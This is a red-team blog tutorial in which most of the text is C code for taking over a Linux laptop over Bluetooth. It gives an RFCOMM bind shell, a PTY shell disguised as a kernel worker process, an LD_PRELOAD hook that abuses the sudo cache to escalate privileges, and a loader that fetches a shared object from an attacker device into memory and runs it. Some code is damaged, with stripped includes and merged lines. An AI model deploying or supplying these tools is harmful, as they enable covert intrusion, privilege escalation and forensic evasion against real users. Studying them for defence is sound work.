Interactive Shell via Bluetooth
Table of Contents
Occasionally, one or several phases requiring physical access to a machine are included during Red Team operations. This requires redesigning how to confront this type of particular scenarios. In this post, it is explained the physical intrusion process followed in a Linux laptop without internet connection, although Wi-Fi and Bluetooth is available.
The main aim of this post, which is addressed to a junior audience, is documenting and explaining the following points:
- How to exchange information via RFCOMN between two devices with Bluetooth
- How to obtain an interactive shell in order to run commands
- How to abuse sudo cache in order to raise privileges
- How to run binaries in memory in order to reduce our trace
Let’s analyze every section.
0x00 – Introduction
Different alternatives should be taken into account in order to carry out the manipulation remotely due to the operation nature and the existing clear restriction since the objective machine is not connected to internet. The easiest way might be probably raising a small Wi-Fi access point and connecting the compromised machine to it. However, taking into account the given scenario, another way was explored: Establishing communication via Bluetooth.
On the other hand, in the scenario suggested to the Read Team, the laptop is being used by a worker who uses a limited account but who is enabled to carry out administrative tasks in the machine using sudo.
During the last years, how to run commands in the machine using social engineering and devices emulating keyboards and similar strategies has been widely described in different articles and that is the reason why, this information is not included in this post.
0x01 – Connecting with the attacker via Bluetooth
For simplicity’s sake, the information exchange between the compromised machine and the Red Team is carried out via RFCOMM protocol which is well-supported. Programming a small server accepting connections is quite easy since it is similar to how it should be done for TCP/IP:
#include
 #include
 #include
 #include
 #include <sys/socket.h>
 #include <bluetooth/bluetooth.h>
 #include <bluetooth/rfcomm.h>

 #define BANNER "[+] You are connected to the device!n"

 // https://people.csail.mit.edu/albert/bluez-intro/x502.html

 int main (int argc, char *argv[]) {
     int s, client;

     /*
     struct sockaddr_rc {
         sa_family_t rc_family;
         bdaddr_t    rc_bdaddr;
         uint8_t     rc_channel;
     };
     */

     struct sockaddr_rc loc_addr = {0}, client_addr = {0};
     socklen_t opt = sizeof(client_addr);

     s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

     loc_addr.rc_family = AF_BLUETOOTH;
     loc_addr.rc_bdaddr = *BDADDR_ANY; // Cualquier adaptador disponible en la máquina
     loc_addr.rc_channel = (uint8_t) 1; // Canal 1

     bind(s, (struct sockaddr *)&loc_addr, sizeof(loc_addr));
     listen(s,1);

     for(;;) {
         client = accept(s, (struct sockaddr *)&client_addr, &opt);
         printf("[+] New connection!n");

         // Escribimos un mensaje al cliente que se ha conectado
         write(client, BANNER, strlen(BANNER));
     }
     close(client);
     close(s);
     return 0;
 }
Before running this, the Bluetooth device should be enabled to be detected in order to proceed to pairing and communicating:
hciconfig hci0 piscan

Once paired, we can communicate with the server created using the “BlueTerm”Android application for the proof of concept.
Other option and probably a better alternative to the own compromised machine acting as server, could be instead acting as client. Therefore, we have to create a small program searching for any Bluetooth device available and based on some easy premise (for example, a particular name or address) and trying to connect to ourselves. Then, this is when the information exchange starts. Please find below an example of how to implement the aforementioned logic:
#include
#include
#include
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/hci.h>
#include <bluetooth/hci_lib.h>
#include <bluetooth/rfcomm.h>

// Nombre del dispotivo que queremos encontrar
#define TARGET "Gojira"
#define BANNER "Connected to device!n"

// https://people.csail.mit.edu/albert/bluez-intro/c404.html

int connect_client(char *address) {
    struct sockaddr_rc addr = {0};
    int s, client;
    s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);
    addr.rc_family = AF_BLUETOOTH;
    addr.rc_channel = (uint8_t) 1;
    str2ba(address, &addr.rc_bdaddr);
    client = connect(s, (struct sockaddr*)&addr, sizeof(addr));
    if (client < 0) {
        fprintf(stderr, "[-] Error: could not connect to targetn");
        return 0;
    }
    write(s, BANNER, strlen(BANNER));
    return 1;
}


int main (int argc, char **argv) {
    inquiry_info *ii = NULL;
    int max_rsp, num_rsp;
    int dev_id, sock, len, flags, i;
    char addr[19] = {0};
    char name[248] = {0};

    // Utilizamos el primer bluetooth disponible
    dev_id = hci_get_route(NULL);
    sock = hci_open_dev(dev_id);
    if (dev_id < 0 || sock < 0) {
        fprintf(stderr, "[-] Error opening socketn");
        exit(EXIT_FAILURE);
    }

    len = 8;
    max_rsp = 255;

    // Limpiamos los dispositivos que puedan estar cacheados anteriormente
    flags = IREQ_CACHE_FLUSH;
    ii = (inquiry_info*) malloc(max_rsp * sizeof(inquiry_info));

    // Bucle para escanear
    for(;;) {
        // Escaneo
        num_rsp = hci_inquiry(dev_id, len, max_rsp, NULL, &ii, flags);
        if (num_rsp < 0) {
            fprintf(stderr, "[+] Error inquiry operationn");
            free(ii);
            exit(EXIT_FAILURE);
        }

        // Iteramos por todos los dispoitivos encontrados
        for (i=0; i < num_rsp; i++) { ba2str(&(ii+i)->bdaddr, addr);
            memset(name, 0, sizeof(name));

            // Leemos el nombre de los dispositivos descubiertos
            hci_read_remote_name(sock, &(ii+i)->bdaddr, sizeof(name), name, 0);

            // Comprobamos si es el que estamos buscando
            if (strcmp(TARGET, name) == 0) {
                printf("Found! %s - %sn", name, addr);
                free(ii);
                close(sock);
                connect_client(addr);
                exit(EXIT_SUCCESS);
            }
        }

    }
}
These examples also highlight how to use exceptionally RFCOMM in order to establish rapid communication. Besides, controlling the machine does not require more difficulty since it is fairly easy to implement. Let’s continue.
0x02 – Obtaining an interactive shell
The following step refers to running commands in the machine from our own mobile phone or any other device. For this purpose, we will carry on with the example of the server waiting for connections in the machine itself. The most common method in order to obtain a shell is forking the process, use the socket as stdin/stdout/stderr for the child process and running the commands interpreter
#include lt;stdio.h>
#include lt;stdlib.h>
#include lt;unistd.h>
#include lt;signal.h>
#include lt;string.h>
#include lt;sys/socket.h>
#include lt;bluetooth/bluetooth.h>
#include lt;bluetooth/rfcomm.h>

#define BANNER "[+] You are connected to the device!n"

// https://people.csail.mit.edu/albert/bluez-intro/x502.html

int main (int args, char *argv[]) {
    int s, client;
    pid_t pid;

    signal(SIGCHLD, SIG_IGN);
    /*
    struct sockaddr_rc {
        sa_family_t rc_family;
        bdaddr_t    rc_bdaddr;
        uint8_t     rc_channel;
    };
    */

    struct sockaddr_rc loc_addr = {0}, client_addr = {0};
    socklen_t opt = sizeof(client_addr);

    s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

    loc_addr.rc_family = AF_BLUETOOTH;
    loc_addr.rc_bdaddr = *BDADDR_ANY; // Cualquier adaptador disponible en la máquina
    loc_addr.rc_channel = (uint8_t) 1; // Canal 1

    bind(s, (struct sockaddr *)&loc_addr, sizeof(loc_addr));
    listen(s,1);

    for(;;) {
        client = accept(s, (struct sockaddr *)&client_addr, &opt);
        printf("[+] New connection!n");

        // Escribimos un mensaje al cliente que se ha conectado
        write(client, BANNER, strlen(BANNER));

        pid = fork();
        if (pid == 0) {
            dup2(client, 0);
            dup2(client, 1);
            dup2(client,2);
            execve("/bin/sh", NULL, NULL);
        }
    }
    close(client);
    close(s);
    return 0;
}
The underlying problem when running commands this way could be the emerged limitation, since we cannot -easily- start a session via SSH, use VIM, etc.
Since several years ago and probably due to OSCP and derived products, a large amount of articles and cheatsheets have been published where different methods are detailed in order to pass from a limited shell to a genuine interactive shell. Some of these methods are:
– The classic python one-liner with pty.spawn(“/bin/bash”)’
– Socat with “pty” option
– Expect / script
– stty
It is always good to know this type of aces up the sleeve, however, if we have the opportunity of using our own binary as a means to run commands in the machine… Then, why leaving this part to third parties when this could be implemented by us.
Using forkpty(), a child process operating from a pseudoterminal can be created and the shell can be run from there. A quick proof of concept could be the following:
#include
#include
#include
#include
#include
#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/rfcomm.h>
#include
#include <sys/select.h>
#include <sys/wait.h>
#include

#define BANNER "[+] You are connected to the device!n"

// https://people.csail.mit.edu/albert/bluez-intro/x502.html

int main (int args, char *argv[]) {
    int s, client;

    signal(SIGCHLD, SIG_IGN);
    /*
    struct sockaddr_rc {
        sa_family_t rc_family;
        bdaddr_t    rc_bdaddr;
        uint8_t     rc_channel;
    };
    */

    struct sockaddr_rc loc_addr = {0}, client_addr = {0};
    socklen_t opt = sizeof(client_addr);

    s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);

    loc_addr.rc_family = AF_BLUETOOTH;
    loc_addr.rc_bdaddr = *BDADDR_ANY; // Cualquier adaptador disponible en la máquina
    loc_addr.rc_channel = (uint8_t) 1; // Canal 1

    bind(s, (struct sockaddr *)&loc_addr, sizeof(loc_addr));
    listen(s,1);

    for(;;) {
        client = accept(s, (struct sockaddr *)&client_addr, &opt);
        printf("[+] New connection!n");

        // Escribimos un mensaje al cliente que se ha conectado
        write(client, BANNER, strlen(BANNER));
        dup2(client, 0);
        dup2(client, 1);
        dup2(client,2);

        //A partir de aquí empieza la magia
        struct termios terminal;
        int terminalfd, n = 0;
        pid_t pid;
        char input[1024];
        char output[1024];

        // Creamos un nuevo proceso hijo que operará en un pseudoterminal
        pid = forkpty(&terminalfd, NULL, NULL, NULL);

        if (pid < 0) {
            fprintf(stderr, "[-] Error: could not forkn");
            exit(EXIT_FAILURE);
        }
        else if (pid == 0) { // Estamos en el proceso hijo que tiene el PTY
            execlp("/bin/zsh", "[kworker:01]", NULL);
        }
        else { // Proceso padre
            // Atributos: sin ECHO
            tcgetattr(terminalfd, &terminal);
            terminal.c_lflag &= ~ECHO;
            tcsetattr(terminalfd, TCSANOW, &terminal);

            // Utilizaremos select para comprobar si hay datos y enviarlos en un sentido u otro
            fd_set readfd;
            for(;;) {
                FD_ZERO(&readfd);
                FD_SET(terminalfd, &readfd); // Si terminalfd tiene datos
                FD_SET(1, &readfd); // Si el socket tiene datos
                select(terminalfd + 1, &readfd, NULL, NULL, NULL);
                if (FD_ISSET(terminalfd, &readfd)) { // Hay datos desde el proceso hijo
                    n = read(terminalfd, &output, 1024);
                    if (n <= 0) { write(2, "[+] Shell is dead. Closing connection!nn", strlen("[+] Shell is dead. Closing connection!nn")); break; } write(2, output, n); // Los mandamos por el socket memset(&output, 0, 1024); } if (FD_ISSET(1, &readfd)) { // Hay datos en el socket memset(&input, 0, 1024); n = read(1, &input, 1024); if (n > 0) {
                        write(terminalfd, input, n); // Los escribimos en el STDIN del proceso hijo
                    }
                }
            }


        }
    }
    close(client);
    close(s);
    return 0;
}



Differences regarding our previous shell without a pseudoterminal can be clearly observed in the images below:
With these quick basics we are able to create a small binary enabling machine control with a Shell via Bluetooth. Let’s continue with our journey
0x03 – Raising privileges via sudo cache
Although on previous sections, we have focused on outlining a proof of concept enabling the control via Bluetooth, our program should ideally be run with the maximum privileges possible. One of the oldest techniques that can be used is the one regarding taking advantage of the sudo cache to run commands or a binary of our own.
By default, when a sudo is run for the first time in a terminal, user’s password is required. However, this password is cached during a time lapse, preventing the user to introduce it each time a task is carried out with sudo. This feature can be easily abused if we get to run a binary of our own for repeated times in the terminal where the sudo was performed. Therefore, we hope to find a time window where the password is cached and not requested so that we can eventually perform the sudo.
The easiest way of achieving the aforementioned fact is editing the file .bashrc (or equivalent if any other shell is used) and adding the environment variable LD_PRELOAD with one of our libraries. This is how we can preload our library in the dynamically linked binaries run in that shell. When preloading our library, we are free to hook any function which is usually used to run. Therefore, each time this function is called, one of our functions in charge shall check if the credentials are cached: if this is the case, the desired set of operations will begin.
Important: We are NOT loading our library in sudo (because it contains suid), what we are really doing is loading it in other binaries in order to, whenever the hooked function is run, check if we can perform a sudo without registering the password.
As an easy proof of concept, we can represent a workflow using the following example:
#define _GNU_SOURCE
#include
#include
#include
#include <sys/stat.h>
#include
#include
#include <sys/wait.h>
//Basado en https://blog.maleadt.net/2015/02/25/sudo-escalation/
typedef int (*orig_open_f_type) (const char *pathname, int flags);

int open(const char *pathname, int flags, ...){ // A modo de ejemplo "hookearemos" open()
    orig_open_f_type orig_open;
    pid_t pid, extrapid;
    int empty, exitcode;

    orig_open = (orig_open_f_type) dlsym(RTLD_NEXT, "open"); // Guardamos una referencia a la función open original

    pid = fork(); // Nos forkeamos para comprobar si sudo se encuentra cacheado o no
    if (pid == 0) { //Si estamos en el hijo...
        empty = orig_open("/dev/null", O_WRONLY);
        dup2(empty, STDERR_FILENO); // ...silenciamos cualquier error...
        execlp("sudo", "sudo", "-n", "true", NULL);// ...y ejecutamos sudo
        exit(-1);
    } else {   // Estamos en el padre...
        wait(&exitcode);
        if (WIFEXITED(exitcode) && WEXITSTATUS(exitcode) == 0) {
            if (exitcode == 0){ // Si todo ha ido bien y hemos podido ejecutar sudo...
                extrapid = fork(); //Nos forkeamos para dejar fluir el programa
                if (extrapid == 0) {
                    printf("It worked!n"); // Y ejecutamos lo que queramos
                    execlp("sudo", "sudo", "id", NULL);
                }
            }
        }
    }
    return orig_open(pathname, flags); // Llamamos al open() original y devolvemos el resultado
}
0x04 – Running binaries in memory
Ideally, module form design should be used in order to reduce the track in the compromised laptop, hosting in the machine only a minimum skeleton in charge of carrying out the connection, maybe providing a shell, and leaving the rest of the useful load, for example, small payloads which can be uploaded via Bluetooth in the memory. Then, in case an analysis is carried out afterwards, real capacities will not be known.
From a kernel 3.17 we count on a new syscall called “memfd_create” which enables the collection of a files descriptor associated to the memory. This way, operations with files are carried out, although these ones are not linked to the files system. Therefore, we can use it to host libraries or binaries (which would be downloaded via Bluetooth) containing the most relevant code. This is how we should work with a skeleton in charge of only connecting and downloading a series of modules.
The least impressive alternative although interesting, is downloading our modules in /dev/shm and deleting them quickly once run or loaded. These ideas are explained in detail in ‘Loading “fileless” Shared Objects (memfd_create + dlopen)’ post.
As a small proof of concept, we will combine everything what was tackled in this post (Bluetooth device with any particular name detection, connection, .so download and load):
#define _GNU_SOURCE


#include <sys/socket.h>
#include <bluetooth/bluetooth.h>
#include <bluetooth/hci.h>
#include <bluetooth/hci_lib.h>
#include <bluetooth/rfcomm.h>
#include
#include
#include
#include
#include
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/utsname.h>
#include


#define TARGET "Gojira"
#define SHM_NAME "IceIceBaby"
#define __NR_memfd_create 319 // https://code.woboq.org/qt5/include/asm/unistd_64.h.html


// Wrapper to call memfd_create syscall
static inline int memfd_create(const char *name, unsigned int flags) {
    return syscall(__NR_memfd_create, name, flags);
}

// Detect if kernel is < or => than 3.17
// Ugly as hell, probably I was drunk when I coded it
int kernel_version() {
    struct utsname buffer;
    uname(&buffer);

    char *token;
    char *separator = ".";

    token = strtok(buffer.release, separator);
    if (atoi(token) < 3) { return 0; } else if (atoi(token) > 3){
        return 1;
    }

    token = strtok(NULL, separator);
    if (atoi(token) < 17) {
        return 0;
    }
    else {
        return 1;
    }
}


// Returns a file descriptor where we can write our shared object
int open_ramfs(void) {
    int shm_fd;

    //If we have a kernel < 3.17
    // We need to use the less fancy way
    if (kernel_version() == 0) {
        shm_fd = shm_open(SHM_NAME, O_RDWR | O_CREAT, S_IRWXU);
        if (shm_fd < 0) { //Something went wrong :( fprintf(stderr, "[-] Could not open file descriptorn"); exit(-1); } } // If we have a kernel >= 3.17
    // We can use the funky style
    else {
        shm_fd = memfd_create(SHM_NAME, 1);
        if (shm_fd < 0) { //Something went wrong :(
            fprintf(stderr, "[- Could not open file descriptorn");
            exit(-1);
        }
    }
    return shm_fd;
}


// Load the shared object
void load_so(int shm_fd) {
    char path[1024];
    void *handle;

    printf("[+] Trying to load Shared Object!n");
    if (kernel_version() == 1) { //Funky way
        snprintf(path, 1024, "/proc/%d/fd/%d", getpid(), shm_fd);
    } else { // Not funky way :(
        close(shm_fd);
        snprintf(path, 1024, "/dev/shm/%s", SHM_NAME);
    }
    handle = dlopen(path, RTLD_LAZY);
    if (!handle) {
        fprintf(stderr,"[-] Dlopen failed with error: %sn", dlerror());
    }
}

//Connect to client, read module and write to RAM
int download_to_RAM(char *address) {
    struct sockaddr_rc addr = {0};
    char recvBuff[2048];
    int s, client, fd, size;

    s = socket(AF_BLUETOOTH, SOCK_STREAM, BTPROTO_RFCOMM);
    addr.rc_family = AF_BLUETOOTH;
    addr.rc_channel = (uint8_t) 1;
    str2ba(address, &addr.rc_bdaddr);
    client = connect(s, (struct sockaddr*)&addr, sizeof(addr));

    if (client < 0) {
        fprintf(stderr, "[-] Error: could not connect to targetn");
        exit(-1)
    }

    fd = open_ramfs();
    printf("[+] File descriptor for RAM file createdn");
    printf("[+] Reading file from socket & writting to RAM file... ");
    while(1) {
        if ((size = read(s, recvBuff, 2048)) <= 0) {
            printf("finishedn");
            break;
        }
        write(fd, recvBuff, size);
    }
    return fd;
}


int main (int argc, char **argv) {
    int fd;
    inquiry_info *ii = NULL;
    int max_rsp, num_rsp;
    int dev_id, sock, len, flags, i;
    char addr[19] = {0};
    char name[248] = {0};

    // Utilizamos el primer bluetooth disponible
    dev_id = hci_get_route(NULL);
    sock = hci_open_dev(dev_id);
    if (dev_id < 0 || sock < 0) {
        fprintf(stderr, "[-] Error opening socketn");
        exit(EXIT_FAILURE);
    }

    len = 8;
    max_rsp = 255;

    // Limpiamos los dispositivos que puedan estar cacheados anteriormente
    flags = IREQ_CACHE_FLUSH;
    ii = (inquiry_info*) malloc(max_rsp * sizeof(inquiry_info));

    // Bucle para escanear
    for(;;) {
        // Escaneo
        num_rsp = hci_inquiry(dev_id, len, max_rsp, NULL, &ii, flags);
        if (num_rsp < 0) {
            fprintf(stderr, "[+] Error inquiry operationn");
            free(ii);
            exit(EXIT_FAILURE);
        }

        // Iteramos por todos los dispoitivos encontrados
        for (i=0; i < num_rsp; i++) { ba2str(&(ii+i)->bdaddr, addr);
            memset(name, 0, sizeof(name));

            // Leemos el nombre de los dispositivos descubiertos
            hci_read_remote_name(sock, &(ii+i)->bdaddr, sizeof(name), name, 0);

            // Comprobamos si es el que estamos buscando
            if (strcmp(TARGET, name) == 0) {
                printf("Found! %s - %sn", name, addr);
                free(ii);
                close(sock);
                fd = download_to_RAM(addr);
                load_so(fd);
                exit(EXIT_SUCCESS);
            }
        }

    }
    exit(0);
}


